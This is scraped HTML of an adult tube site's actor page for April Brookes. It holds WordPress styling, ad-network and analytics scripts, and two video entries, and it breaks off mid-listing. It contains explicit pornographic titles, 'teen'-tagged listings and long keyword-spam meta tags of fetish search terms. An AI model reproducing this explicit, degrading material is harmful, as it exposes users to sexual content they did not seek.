

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/actor/april-brookes/
body_size: 26355
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>April Brookes &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; April Brookes Video Actor Feed" href="https://xvmovies.com/actor/april-brookes/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/actors/6419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="archive tax-actors term-april-brookes term-6419 group-blog hfeed">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Actor: April Brookes</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
			<header class="page-header">
				<h1 class="widget-title"><i class="fa fa-star"></i>Video Actor: <span>April Brookes</span></h1>			</header><!-- .page-header -->

            <div>
                
<article data-video-uid="1" data-post-id="171953" class="loop-video thumb-block post-171953 post type-post status-publish format-video has-post-thumbnail hentry category-babysitters tag-april-brookes tag-babysitter tag-bbc tag-big-ass tag-big-black-dick tag-big-cock tag-blowjob tag-brunette tag-deepthroat tag-huge-cock tag-interracial tag-monster-cock tag-pawg tag-shane-diesel tag-shanedieselxxx tag-teen post_format-post-format-video actors-april-brookes">
	<a href="https://xvmovies.com/babysitters/shanedieselxxx-teen-babysitter-gets-fucked-by-monster-black-cock-april-brookes/" title="ShaneDieselXXX &#8211; Teen Babysitter Gets Fucked By Monster Black Cock (April Brookes)">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202205/04/407520931/original/(m=qL86LNXbeafTGgaaaa)(mh=FKHfe4nbAAgSb-Dg)0.jpg,https://ei.phncdn.com/videos/202205/04/407520931/original/(m=qL86LNXbeafTGgaaaa)(mh=FKHfe4nbAAgSb-Dg)0.jpg,https://ei.phncdn.com/videos/202205/04/407520931/original/(m=qL86LNXbeafTGgaaaa)(mh=FKHfe4nbAAgSb-Dg)0.jpg,https://ei.phncdn.com/videos/202205/04/407520931/original/(m=qL86LNXbeafTGgaaaa)(mh=FKHfe4nbAAgSb-Dg)0.jpg,https://ei.phncdn.com/videos/202205/04/407520931/original/(m=qL86LNXbeafTGgaaaa)(mh=FKHfe4nbAAgSb-Dg)0.jpg,https://ei.phncdn.com/videos/202205/04/407520931/original/(m=qL86LNXbeafTGgaaaa)(mh=FKHfe4nbAAgSb-Dg)0.jpg,https://ei.phncdn.com/videos/202205/04/407520931/original/(m=qL86LNXbeafTGgaaaa)(mh=FKHfe4nbAAgSb-Dg)0.jpg,https://ei.phncdn.com/videos/202205/04/407520931/original/(m=qL86LNXbeafTGgaaaa)(mh=FKHfe4nbAAgSb-Dg)0.jpg,https://ei.phncdn.com/videos/202205/04/407520931/original/(m=qL86LNXbeafTGgaaaa)(mh=FKHfe4nbAAgSb-Dg)0.jpg,https://ei.phncdn.com/videos/202205/04/407520931/original/(m=qL86LNXbeafTGgaaaa)(mh=FKHfe4nbAAgSb-Dg)0.jpg,https://ei.phncdn.com/videos/202205/04/407520931/original/(m=qL86LNXbeafTGgaaaa)(mh=FKHfe4nbAAgSb-Dg)0.jpg,https://ei.phncdn.com/videos/202205/04/407520931/original/(m=qL86LNXbeafTGgaaaa)(mh=FKHfe4nbAAgSb-Dg)0.jpg,https://ei.phncdn.com/videos/202205/04/407520931/original/(m=qL86LNXbeafTGgaaaa)(mh=FKHfe4nbAAgSb-Dg)0.jpg,https://ei.phncdn.com/videos/202205/04/407520931/original/(m=qL86LNXbeafTGgaaaa)(mh=FKHfe4nbAAgSb-Dg)0.jpg,https://ei.phncdn.com/videos/202205/04/407520931/original/(m=qL86LNXbeafTGgaaaa)(mh=FKHfe4nbAAgSb-Dg)0.jpg,https://ei.phncdn.com/videos/202205/04/407520931/original/(m=qL86LNXbeafTGgaaaa)(mh=FKHfe4nbAAgSb-Dg)0.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/shanedieselxxx-teen-babysitter-gets-fucked-by-monster-black-cock-april-brookes.jpg" alt="ShaneDieselXXX &#8211; Teen Babysitter Gets Fucked By Monster Black Cock (April Brookes)"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:53</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>ShaneDieselXXX &#8211; Teen Babysitter Gets Fucked By Monster Black Cock (April Brookes)</span>
		</header>
	</a>
</article>

<article data-video-uid="2" data-post-id="38217" class="loop-video thumb-block post-38217 post type-post status-publish format-video has-post-thumbnail hentry category-bondage tag-ball-gag tag-bdsm tag-blowjob tag-bondage tag-breast-bondage tag-cumshot tag-flogging tag-kink tag-sex-in-bondage tag-squirting tag-thetrainingofo tag-vibrator post_format-post-format-video actors-april-brookes">
	<a href="https://xvmovies.com/bondage/teaching-the-squirting-slut-manners/" title="Teaching The Squirting Slut Manners">
		<div class="post-thumbnail">
